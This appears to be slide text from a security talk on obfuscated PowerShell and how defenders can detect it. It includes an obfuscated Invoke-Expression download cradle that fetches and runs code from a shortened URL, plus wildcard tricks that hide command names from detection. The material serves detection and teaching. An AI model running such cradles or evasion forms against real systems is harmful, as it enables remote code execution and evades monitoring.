 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  Wildcards are our friend…
• & (Get-Command New-O*)
• . (Get-Command New-O*)
 